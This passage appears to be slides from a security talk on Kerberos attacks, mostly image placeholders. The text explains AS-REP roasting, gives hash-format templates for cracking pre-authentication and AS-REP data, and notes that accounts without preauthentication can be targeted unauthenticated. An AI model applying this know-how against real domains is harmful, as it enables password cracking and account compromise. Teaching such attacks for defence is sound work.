





### \$krb5pa\$18\$<PRINCIPAL\_NAME>\$<REALM>\$<SALT>\$<CIPHER\_BYTES>



### **A Note About the Salt**







### **AS-REProasting**

- AS-REP messages contain:
	- A TGT encrypted with TGS' secret key
	- A TGS' session key encrypted with the **user secret key**
- If you happen to capture one of these messages, you can try to crack the encrypted session key







### \$krb5asrep\$18\$<SALT>\$<FIRST\_BYTES>\$<LAST\_12\_BYTES>





### **UAC and Preauth**

- By default, the KDC service asks for pre-authentication data to confirm the requester identity
- However, Active Directory has an User Account Control (UAC) setting called "*Do not require Kerberos preauthentication*"
- You can send AS-REQ messages on behalf of these users even unauthenticated!
- One benefit of this attack is downgrading encryption

